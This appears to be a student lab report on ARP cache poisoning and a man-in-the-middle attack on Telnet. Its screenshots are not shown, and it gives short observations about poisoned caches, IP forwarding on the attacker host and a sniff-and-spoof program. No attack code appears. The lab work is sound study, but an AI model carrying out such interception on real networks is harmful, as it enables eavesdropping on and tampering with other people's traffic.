

A and B’s ARP caches poisoned.

**Task 2.2**



Ping wouldn’t go through – there is no reply.

**Task 2.3**





Now ping goes through. M forwards packets sent to M but not destined for M to the correct destination.

**Task 2.4**



Telnet connection successfully established when IP forwarding is enabled on M.



IP forwarding disabled. Run the sniff-and-spoof program (no change to TCP payload version). Observed normal behavior on Telnet client but with noticeable delay.



Changed the filter option so the program does not capture its own packets. Performance improved significantly.

